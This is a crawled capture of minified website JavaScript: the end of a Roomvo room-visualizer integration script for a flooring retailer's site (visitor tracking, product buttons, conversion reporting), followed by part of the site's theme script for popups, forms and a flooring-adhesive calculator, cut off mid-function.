t=e.data.iframeId;document.getElementById(t)?.scrollIntoView(!0)},he=e=>{let t=`#${e}.${V}`;return D(document.querySelector(t))?document.querySelector(t):null},Pa=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!0,xt(o))},Ta=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!1,Dt(o))},Ea=e=>{if(!["left","right"].includes(e.data.direction))return;f(e.data.integratorVendorUrlPath).handleRoomPageLiteSwipe(e.data.direction)},ha=e=>{let t=e.data.iframeId,o=he(t);o.dataset.hasLoaded="true";let r=k(m.TRACK_ROOM_PAGE_VIEW_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),s=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),i=a=>{r(a),s(a),n(a)};i(o),Xe(o,()=>i(o))},fa=e=>{let t=e.data.iframeId,o=he(t),r=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),s=()=>{r(o),n(o)};s(),Xe(o,()=>s(o))},Ra=e=>{f(e.data.integratorVendorUrlPath).handleMeasureResult(e.data.measureData)},Oa=e=>{let t=f(e.data.integratorVendorUrlPath);qe(t,null,"Catalog")},Ca=e=>{D(document.getElementById(L))&&e.data.yOffset&&window.scrollBy({top:document.getElementById(L)?.getBoundingClientRect().top+e.data.yOffset,behavior:"smooth"})},Ua=e=>{let t=document.createElement("a");t.download=e.data.fileName,t.href=e.data.href,t.style.display="none",document.body.appendChild(t),t.dispatchEvent(new MouseEvent("click",{bubbles:!1})),document.body.removeChild(t)};var fe=class{constructor(){this.serverUrl="https://www.roomvo.com",this.visitorIds={},this.vendorUrlPath=void 0,this.vendorIds={},this.productCodeMap={},this.productShareLinkMap={},this.queuedProductCodeRequests={},this.queuedProductCodeRequestObjs=[],this.hasDesignerProducts=!1,this.measurementSystem=void 0,this.prefilter="",this.log="",this.standaloneAutolauncherConfigs=[{urlRegexObj:/\/roomvo\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/\/roomvo-catalog\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",standaloneFnName:"startProductCatalog",requireConfirmation:!1},{urlRegexObj:/\/roomvo-surface-designer\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartSurfaceDesigner"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartKiosk"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",kioskPhysicalScannerUrlParameter:"roomvoHasPhysicalScanner",standaloneFnName:"startVisualizerInKioskMode",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartVisualizer"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:"supplier",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",vendorSlugUrlParameter:"vendor_slug",hasRoomStyleTransferListUrlParameter:"has_room_style_transfer_list",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartMeasure"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoShowMeasureResult"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1}],this.launchSequenceTimeoutDuration=15*1e3,this.launchSequenceLoaderBaseColor="#818C98";let t=C(this,"read/rewrite",{cookieName:ye});t&&(this.visitorIds=ne(t));let o=C(this,"read/rewrite",{cookieName:Ie});o&&(this.vendorIds=ne(o));let r=C(this,"read/rewrite",{cookieName:Ae});r&&(this.vendorUrlPath=r),this.agreedTermsOfUse=!!C(this,"read",{cookieName:te}),this.isInAbExperimentMode()&&Ot(this.getCookieExpiration(),this)}get[Symbol.toStringTag](){return"RoomvoIntegrator"}getVendorUrlPath(){return""}shouldCommitVisitorToDb(){return!1}getProductCode(t){return"code1"}set autolauncherConfig(t){let o=this.standaloneAutolauncherConfigs.reduce((s,i)=>(s[i.standaloneFnName]={...i},s),{}),r=["startStandaloneVisualizer","startProductCatalog","startStandaloneSurfaceDesigner","startVisualizerInKioskMode","startMeasure","addFavoriteProduct","removeFavoriteProduct"],n=s=>{let i=s.standaloneFnName||"startStandaloneVisualizer",c={...o[i],...s},l=c.standaloneFnName;if(r.includes(l)){let u=this.standaloneAutolauncherConfigs.find(P=>P.standaloneFnName===l);if(u)for(let P of Object.keys(u))u[P]=c[P];else this.standaloneAutolauncherConfigs.push(c)}else T(this,`${l} is not a permitted autolaunch function`)};Array.isArray(t)?t.forEach(n):n(t)}getAppropriateAutolauncherConfig(t){let o=G(I());return this.standaloneAutolauncherConfigs.find(r=>{let{urlRegexObj:n,requiredUrlParameters:s,autolaunchConfirmationUrlParameter:i,vendorSlugUrlParameter:a,requireConfirmation:c}=r;if(!n.test(o))return!1;let l=t.get(i)||"";if(c&&l.toLowerCase()!=="true")return!1;let u=t.get(a)||"";return u&&u!==this.getVendorUrlPath()?!1:!s||s.every(P=>(t.get(P)||"").toLowerCase()==="true")})}processAutolaunchVisualizer(){let t=new URL(I().href).searchParams,o=this.getAppropriateAutolauncherConfig(t);if(o){let{productCodeUrlParameter:r,supplierUrlPathParameter:n,productTypeUrlParameter:s,prefilterUrlParameter:i,perProductTypePrefilterUrlParameter:a,roomIdUrlParameter:c,kioskPhysicalScannerUrlParameter:l,roomvoVisitorIdUrlParameter:u,hasRoomStyleTransferListUrlParameter:P,standaloneFnName:R}=o,d=g(t.get(s)),_=t.get(r),p=t.get(l),v=n&&t.get(n),Z=a&&t.get(a),E=P&&t.get(P),O=v&&_?`&supplier_url_path=${v}`:"";p==="true"&&(O+="&has_physical_scanner=1"),Z&&(O+=`&per_product_type_prefilter=${Z}`),E==="1"?O+="&has_room_style_transfer_list=1":E==="0"&&(O+="&has_room_style_transfer_list=0");let y={};[i,c,u].forEach(Oe=>{let tt=Oe&&t.get(Oe);tt&&(y[Oe]=tt)}),this[R](d,_,O,y)}}processAddToCartUrlParameter(){let t=new URL(I().href);if(t.searchParams.has(J)&&Ce(document.referrer)===Ce(this.serverUrl)){let o=t.searchParams.get(J);t.searchParams.delete(J),window.history.replaceState(null,"",t.href),this.addToCart({productCode:o})}}onBodyLoaded(){}registerIntegratorConfigs(){}isWebGlNeeded(){return!0}getLaunchSequenceClass(){return pe}getVendorUrlPathForStimr(){return this.getVendorUrlPath()}getLocale(){return"en-us"}getLocalizedStringOverrides(){return{}}getStimrButtonText(t){return"See It In My Room"}getCookieExpiration(){return"Fri, 31 Dec 9999 23:59:59 GMT"}getCookieDomain(){return""}getStimrTabIndex(t){return 0}shouldIncludeUpstreamProductMappings(){return!1}addToCart(t,o){}shouldPadHistory(){return!0}isInAbExperimentMode(){return!1}isRoomvoCookieDisabled(){return!!window.isRoomvoCookieDisabled}shouldShowStimrButtons(){return!this.isInAbExperimentMode()||N(this)!=="dontshow"}shouldShowDesignerButtons(){return this.hasDesignerProducts}shouldShowMeasurementButton(){return!1}handleMeasureResult(t){}handleRoomPageLiteSwipe(t){}getRoomPageLiteRoomId(t,o){return""}trackActionInHostAnalytics(t,o,r){try{let{ga4Ids:n}=Sa();window.roomvoGtag("event",t,{event_category:"Roomvo",event_label:o,send_to:n})}catch{}}recordEvent(t,o=!1){let r={visitor_id:this.visitorIds[this.getVendorUrlPath()],device_type:Le(),entry_type:Q},n=this.vendorIds[this.getVendorUrlPath()];n&&(r.vendor_id=n),t=Object.assign({},r,t);let s=new FormData;for(let i in t)t[i]!==void 0&&t[i]!==null&&s.append(i,t[i]);fetch(`${this.serverUrl}/services/event/events/`,{method:"POST",body:s,keepalive:!0}),o&&this.trackActionInHostAnalytics(t.event_name,"",t)}debug(){let t=document.querySelectorAll("."+w),o=Array.from(t).filter(n=>n.style.visibility==="hidden").length;console.group("Debug Information"),console.log(`%cSTIMRs:%c ${t.length} total, ${o} hidden`,"font-weight: bold","");let r=this.getProductCode();r?(console.log(`%cProduct code:%c ${r}`,"font-weight: bold",""),F(this,r,()=>{this.productCodeMap[r]&&this.productCodeMap[r].length!==0?console.log(`%cAvailable:%c ${r}`,"font-weight: bold",""):console.log(`%cNot available:%c ${r}`,"font-weight: bold",""),this.logPretty(),console.groupEnd()})):(this.logPretty(),console.groupEnd())}logPretty(){console.group(`Log:%c ${this.log.split(`
`).length} lines`,"font-weight: normal"),console.log(this.log),console.groupEnd()}startStandalone(){Y(this)}startStandaloneSurfaceDesigner(t,o,r="",n={}){let s=g(t);Y(this,void 0,"/surface_designer",r,s===U?"":s,o)}startVisualizerInKioskMode(t,o,r="",n={}){let s=g(t);r+="&is_in_kiosk_mode=1",Y(this,void 0,o?void 0:"/kiosk",r,s===U?"":s,o)}startMeasure(t,o,r="",n={}){n.roomvo_visitor_id&&this.setVisitorId(this.getVendorUrlPath(),n.roomvo_visitor_id,{overwriteExisting:!0}),Ke(this,this.getVendorUrlPath(),r)}startStandaloneVisualizer(t,o,r="",n={}){let s=this.prefilter;n.prefilter&&(this.prefilter=n.prefilter);let i=n.room_id?`/rooms/${n.room_id}/`:void 0,a=g(t);Y(this,void 0,i,r,a===U?"":a,o),n.prefilter&&(this.prefilter=s)}startProductCatalog(t,o,r="",n={}){let s=(i,a,c)=>{let l=Pe(i,c,g(a)),u=g(t);l||(r+=c?`&product_code=${encodeURIComponent(c)}`:"",r+=u!==U?`&product_type=${g(a)}`:""),n.prefilter&&(r+=`&prefilter=${n.prefilter}`),jt(this,r,l)};o&&(!this.productCodeMap||!(o in this.productCodeMap))?F(this,o,s,[this,t,o]):s(this,t,o)}convertProductType(t){return g(t)}setVisitorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"visitorIds",ye,o,r)}setVendorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"vendorIds",Ie,o,r)}addFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"post",body:r})}removeFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"delete",body:r})}get vendorLogoUrl(){let t=new URL("/services/vendor/themes/asset/",this.serverUrl);return t.searchParams.append("vendor_url_path",this.getVendorUrlPath()),t.searchParams.append("asset_name","my_landing_page_logo_background_image"),t.searchParams.append("locale",this.getLocale()),t}get shouldShowLaunchSequence(){return!0}getHostPageInfo(){let t=A.getUrl(),o=document.querySelector(`.${w}`),r=document.querySelector(`.${V}`),n=document.querySelector(`.${X}`),s=document.querySelector(`.${Ue}`);return{event_name:Tt,event_model_name:"ViewedHostPageEvent",integration_type:r?ct:ee,url:t.href.substring(0,256),referrer_url:document.referrer.substring(0,256),page_type:"",product_id:"",utm_source:t.searchParams.get("utm_source")||"",utm_medium:t.searchParams.get("utm_medium")||"",utm_campaign:t.searchParams.get("utm_campaign")||"",utm_content:t.searchParams.get("utm_content")||"",utm_term:t.searchParams.get("utm_term")||"",has_stimr:!!o,has_lite_integration:!!r,has_3d_display_integration:!!n,has_measure_integration:!!s}}trackPageView(){this.recordEvent(this.getHostPageInfo())}},io=async e=>{if(ht(window.navigator)||Et(window.navigator))return null;window._roomvo||(window._roomvo={},Object.defineProperty(window._roomvo,"roomvoListeners",{value:{}})),window.roomvo||(window.roomvo={},window.ffViz=window.roomvo);let t=new e;if(t.getVendorUrlPath())return so(t);try{let r=await ao(t);return t.vendorUrlPath=r.vendorUrlPath,C(t,"write",{cookieName:Ae,cookieValue:t.vendorUrlPath}),so(t)}catch{return null}},ao=async(e,t={})=>{let o=new AbortController,r=t.timeout?setTimeout(()=>o.abort(),t.timeout):null;try{let n=await fetch(`${e.serverUrl}/services/visitor/visitors/`,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify({vendor_url_path:e.getVendorUrlPath()||void 0,locale:e.getLocale(),tracking_code:N(e),top_level_domain:A.getTopLevelHostname(),next_level_domain:A.getNextLevelHostname(),device_type:Le(),commit_to_db:e.shouldCommitVisitorToDb()===!0?!0:void 0}),signal:o.signal});if(r&&clearTimeout(r),!n.ok)throw new Error(`HTTP error! Status: ${n.status}`);let s=await n.json();return e.setVisitorId(s.vendorUrlPath,s.id,{overwriteExisting:!1}),e.setVendorId(s.vendorUrlPath,s.vendorId,{overwriteExisting:!1}),s}catch(n){throw r&&clearTimeout(r),T(e,`${n.name} while retrieving visitor data. Message: ${n.message}`),n}};var no=(e,t,o,r,n,s)=>{ve(e[o])&&(e[o]={});let i=C(e,"read",{cookieName:r});i&&(e[o]=ne(i)),n&&(s||!(t in e[o]))&&(e[o][t]=n),C(e,"write",{cookieName:r,cookieValue:b(e[o])})},so=async e=>{if(e.getVendorUrlPath()in window._roomvo){let t=window._roomvo[e.getVendorUrlPath()];if(e.toString()===t.toString())return e}if(window._roomvo[e.getVendorUrlPath()]=e,T(e,"Roomvo log begins..."),e.getVendorUrlPath()&&(window.roomvo.startStandalone||(window.roomvo.startStandalone=t=>{f(t).startStandalone()}),window.roomvo.startStandaloneVisualizer||(window.roomvo.startStandaloneVisualizer=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneVisualizer(...t)}),window.roomvo.startProductCatalog||(window.roomvo.startProductCatalog=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startProductCatalog(...t)}),window.roomvo.startStandaloneSurfaceDesigner||(window.roomvo.startStandaloneSurfaceDesigner=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneSurfaceDesigner(...t)}),window.roomvo.startVisualizerInKioskMode||(window.roomvo.startVisualizerInKioskMode=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startVisualizerInKioskMode(...t)}),window.roomvo.startMeasure||(window.roomvo.startMeasure=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startMeasure(...t)}),window.roomvo.addFavoriteProduct||(window.roomvo.addFavoriteProduct=(t,o,r)=>{f(r).addFavoriteProduct(t,o)}),window.roomvo.removeFavoriteProduct||(window.roomvo.removeFavoriteProduct=(t,o,r)=>{f(r).removeFavoriteProduct(t,o)})),ro(window._roomvo),de(e),ve(e.visitorIds)||!(e.getVendorUrlPath()in e.visitorIds))try{return await ao(e,{timeout:1e4}),Qe(e)}catch(t){return t.name==="AbortError"?Qe(e):null}else return Qe(e)},Qe=async e=>{if(!e.vendorIds[e.getVendorUrlPath()])throw new Error(`Failed to obtain vendor IDs for ${e.getVendorUrlPath()}`);let t=()=>{ie(e)&&e.processAddToCartUrlParameter(),e.processAutolaunchVisualizer(),e.onBodyLoaded(),e.trackPageView()};return await new Promise(o=>document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o,{once:!0}):o()),t(),e},Sa=()=>{window.dataLayer=window.dataLayer||[],window.roomvoGtag||(window.roomvoGtag=function(){window.dataLayer.push(arguments)},window.roomvoGtag("js",new Date));let e=[...document.querySelectorAll("head > script[src*='gtag']")].map(t=>new URL(t.src).searchParams.get("id")||"").filter(t=>t.startsWith("G-"));return{roomvoGtag:window.roomvoGtag,ga4Ids:e}},j=(...e)=>(e.length===1&&e[0]instanceof Object&&Object.prototype.toString.call(e[0])==="[object Object]"&&(e=[e[0].productType,e[0].productCode,e[0].vendorUrlPath,e[0].extraParams,e[0].options]),e);var ga=(e,t,o,r,n,s,i,a)=>{n==null&&(n=function(d,_){d.appendChild(_)}),i=i||nt;let c=function(d){T(e,`About to add buttons to containers: ${Ve(d)}`);for(let _=0;_<d.length;_++){let p="";try{p=e.getProductCode(d[_])}catch(v){T(e,`Exception getting product code on ${S(d[_])}: ${v.toString()}`);continue}e.productCodeMap[p]===void 0?(T(e,`Checking unknown: "${p}" on ${S(d[_])}`),F(e,p,l,[d[_],p,s])):l(d[_],p,s)}},l=function(d,_,p){let v=function(E){if(e.productCodeMap[E]===void 0)return T(e,`ERROR: unknown, should not be: "${E}" on${S(d)}`),!1;if(e.productCodeMap[E].length===0)return/\u200b/.test(E)?T(e,`NOT available: "${E.replace(/\u200b/,"\u200B")}" (zero space character detected) on ${S(d)}`):T(e,`NOT available: "${E}" on ${S(d)}`),!1;if(i===it&&e.productCodeMap[E].every(O=>!O.isDesignerCompatible))return T(e,`Designer not available for ${E}`),!1;if(i===X&&e.productCodeMap[E].every(O=>!O.is3dProductDisplayable))return T(e,`3D product display not available for ${E}`),!1;if(!p)return T(e,`Available without product type: "${E}" on ${S(d)}`),!0;for(let O=0;O<e.productCodeMap[E].length;++O)if(e.productCodeMap[E][O].productType==p)return T(e,`Available for product type ${p}: "${E}" on ${S(d)}`),!0;return T(e,`NOT available for product type ${p}: "${E}" on ${S(d)}`),!1},Z=function(E){let O=E.querySelectorAll("."+i);for(let y=0;y<O.length;++y){let et="productType"in O[y].dataset?p==O[y].dataset.productType:!0;if(window.getComputedStyle(O[y]).visibility!=="hidden"&&et)return O[y]}return null};if(v(_)){let E=Z(d);E?E.dataset.roomvoProductCode!==_&&(E.dataset.roomvoProductCode=_):u(d,_)}else P(d)},u=function(d,_){let p=null;t?(p=t(e,s),n(d,p)):p=d.querySelector("."+i),p?(p.style.visibility="visible",p.classList.add(i),p.dataset.active="true",p.dataset.roomvoProductCode=_,s&&(p.dataset.productType=s),p.onclick=a,Ia(e.getStimrTabIndex(p),p),T(e,`Added button to ${S(d)}`)):T(e,`Could not create or find existing button in ${S(d)}`)},P=function(d){let _=d.querySelectorAll("."+i);for(let p=0;p<_.length;++p)t?(!("productType"in _[p].dataset)||s==_[p].dataset.productType)&&(_[p].parentNode.removeChild(_[p]),T(e,`Removed button from ${S(d)}`)):(_[p].style.visibility="hidden",_[p].dataset.active="false",T(e,`Hid button inside ${S(d)}`))},R=[o];r&&R.push(r),T(e,`Waiting for: ${R}`),B(document,R,function(){Be(document,o,c)})},Ia=(e,t)=>{(t.tabIndex===void 0||t.tabIndex===null||t.tabIndex<0)&&(t.tabIndex=e),t.onkeydown=o=>{(o.key==="Enter"||o.key===" "||o.key==="Space")&&(o.preventDefault(),t.click())}},ya=(e,t)=>{let{appPath:o,productCode:r,productType:n}=t,s={event_model_name:"ClickedStimrButtonEvent",event_name:"Clicked Stimr Button",app_path:o||"",locale:e.getLocale(),page_type:e.getHostPageInfo().page_type||""};return s.product_type=n||U,r&&(s.product_code=r),s},co=(e,t,o,r,n,s,i)=>{e.shouldShowStimrButtons()&&ga(e,t,o,r,n,s,w,function(c){return c.stopPropagation(),Y(e,this,"",i,s),e.recordEvent(ya(e,{appPath:"/",productType:c.currentTarget.dataset.productType,productCode:e.getProductCode(this)})),!1})};var lo=(e,{transactionId:t="",total:o=null,currency:r="",productCodes:n=[],quantities:s=[],prices:i=[]}={})=>{if(!Array.isArray(n)||!Array.isArray(s)||!Array.isArray(i)){T(e,"notifyConversionRequest Error: Product codes, quantities, and prices must be arrays");return}let a=u=>Array.isArray(u)?u.map(P=>P==null||Number.isNaN(P)?"":String(P).trim()):[],c=e.getVendorUrlPath(),l=new FormData;l.append("visitor_id",e.visitorIds[c]||""),l.append("vendor_url_path",c),l.append("transaction_id",t||""),l.append("total",o===0?0:o||""),l.append("currency",r||""),l.append("product_codes",a(n).join(",")),l.append("quantities",a(s).join(",")),l.append("prices",a(i).join(",")),fetch(`${e.serverUrl}/services/ecommerce/orders/notify_conversion/`,{method:"POST",body:l,keepalive:!0}).then(u=>u.ok?null:u.json()).then(u=>{T(e,`Error during order conversion notification: ${u?.nonFieldErrors||""}`)}).catch(u=>{T(e,`Error during order conversion notification: ${u.message}`)})};var po="form[class='variations_form cart'] input[name='attribute_pa_color']",Aa="div.productDetails-visual-previews",Re=class extends fe{getHostPageInfo(){let t=super.getHostPageInfo(),o=document.querySelector(`.${w}`),r=this.getProductCode(),n=ot(I());if(n.includes("product")?(t.page_type=lt,t.product_code=r):n[0]===""?t.page_type=pt:n.includes("products")?t.page_type=dt:n.includes("cart")?t.page_type=ut:t.page_type=_t,o){t.integration_type=ee,t.has_stimr=!0,t.product_code=r;let s=Pe(this,r);t.product_id=s||""}return t}trackPageView(){setTimeout(()=>{this.recordEvent(this.getHostPageInfo())},1e3)}getVendorUrlPath(){return"jjflooringgroup"}isWebGlNeeded(){return!1}getProductCode(){try{let t=ce(".product-title-bottom-color"),o=ce(".selected .product-variant-code");return`${t}-${o}`}catch{return""}}_createStimr(t){let o=document.createElement("button");return o.innerText=t.getStimrButtonText(t.getLocale()),o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.style.color="white",o.style.background="#000",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o.style.textTransform="uppercase",o}onBodyLoaded(){let t=G(I());if(t.indexOf("/product/")>=0){let o=()=>{co(this,this._createStimr,Aa)};B(document,[po],()=>{let r=new MutationObserver(o),n={childList:!0,subtree:!0,attributes:!0,characterData:!0};r.observe(document.querySelector(po),n),o()})}else t.indexOf("/order-complete/")>=0&&lo(this)}getStimrButtonText(t){return"View in Your Space"}getLocale(){return"en-us"}};io(Re);})();


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3
body_size: 11761
content:
!function(t,e){var i=e.Loewy=e.Loewy||{};i.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||t("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new i.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initImpactFormLabels(),this.initVhUnit(),this.initCheatCode()},initVhUnit:function(){function t(){var t=.01*e.innerHeight;document.documentElement.style.setProperty("--vh",t+"px")}e.addEventListener("load",t),e.addEventListener("resize",t),e.addEventListener("orientationchange",t)},initCheatCode:function(){t(e).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function t(a){9===a.keyCode&&(document.body.classList.add("keyboard-tab"),e.removeEventListener("keydown",t),e.addEventListener("mousedown",i))}function i(){document.body.classList.remove("keyboard-tab"),e.removeEventListener("mousedown",i),e.addEventListener("keydown",t)}e.addEventListener("keydown",t),e.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var i=".bottle-calc__input",a=".bottle-calc__animation",n=".bottle-calc__output",o=".bottle-calc__output-value",r=".bottle-calc__form",s="#audio-bottle-pop",l=".bottle-calc__btn--reset";if(!t(".bottle-calc").length){var c=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:e.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"});t(l).click((function(){t(i).addClass("show"),t(a).removeClass("show"),t(n).removeClass("show"),t("#square_feet").val(""),c.stop()})),t(r).submit((function(e){e.preventDefault(),t(i).removeClass("show"),t(a).addClass("show"),c.addEventListener("complete",d),c.play(),t(s).get(0).play()}))}function d(){console.log("animation completed"),t(s).stop(),t(o).html(Number.parseFloat(6.8333*t("#square_feet").val()).toFixed(0)),t(a).removeClass("show"),t(n).addClass("show")}},initImpactFormLabels:function(){t("form.impact-application").each((function(){t(this).find(".gfield").each((function(){var e=t(this);e.find(":input").bind("keyup change",(function(){""!=t(this).val()&&e.addClass("gfield-activated")})),""!=t(this).find(":input").val()&&e.addClass("gfield-activated")}))}))},initInventoryScrollDown:function(){var t="search",i=e.location.href;-1==i.indexOf("?"+t+"=")&&-1==i.indexOf("&"+t+"=")||setTimeout((function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")}),1e3)},initGaEventTracking:function(){void 0!==e.__gaTracker&&"function"==typeof e.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",(function(e){!function(e){var i=t(e.currentTarget).data(),a=i.trackCategory||"",n=i.trackAction||"",o=i.trackLabel;a&&n&&__gaTracker("send","event",a,n,o)}(e)}))},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click((function(){var e={media:t(this).attr("data-media")};t(this).attr("data-description")&&(e.description=t(this).attr("data-description")),PinUtils.pinOne(e)}))},pinterestPinHandler:function(t,i){var a=e.JJ.visualizer.currentTile;if(jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",i.url),jQuery(".imageAction-action_download").attr("href",i.url),"room"==t){var n="Room Scene - "+document.title;jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")}else{n=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")";n+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",n),jQuery(".imageAction-action_download").attr("download","")}},initJJ:function(){var a=e.JJ||{};void 0!==a.base_country&&a.base_country&&void 0!==i.Directory.countries[a.base_country]&&""!=t("#shipping_country").val()&&(i.Directory.default_country=a.base_country),void 0!==a.base_state&&a.base_state&&void 0!==i.Directory.states[i.Directory.default_country]&&i.Directory.states[i.Directory.default_country]&&""!=t("#shipping_state").val()&&void 0!==i.Directory.states[i.Directory.default_country][a.base_state]&&(i.Directory.default_state=a.base_state)},initPopupLinks:function(){var a={className:"",fade:!1,modal:!1};function n(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a)&&(e[a]=t[i]))}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",(function(o){var r,s=t(this).data(),l=t.extend(!0,{},a),c=this.href||"",d=s.popupUrl?s.popupUrl:c;return"productQuickViewPopup"==s.popupClassName&&t(e).width()<768||(l=n(s,l),d?(l.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},(r=d.match(/(#.+)$/))&&(d=r[1]),t.popup(d,l),!1):void 0)})).on("change.PopupButton",".popupSelect",(function(o){var r=t(this).find("option:selected"),s=t(this).data(),l=r.data(),c=t.extend(!0,{},a);this.href;if(c=n(s,c),l.domElem)return c.onOpen=function(t){new i.General(t.content),e.Loewy.LayoutSameHeight.refresh()},t.popup(l.domElem,c),!1}))},initSalesUseTaxForm:function(){function e(e){var i=t(e);i.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",i.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",(function(t){e(this)})).find("select.widget_salesUseTaxForm-select").each((function(){e(this)}))},initVideoPopup:function(){this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",(function(e){var i,a,n,o;n=(i=t(i=this)).data("mediaContent"),o=i.data("mediaTitle"),n&&((a=t(a=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(o),a.find(".playbackPopup-body").append(t('<div class="playbackPopup-video" />').append(n)),t.popup(a,{className:"playbackPopup",forceContent:!0}),1)&&e.preventDefault()})),e.location.hash&&t(".playback-link",this.context).each((function(){var 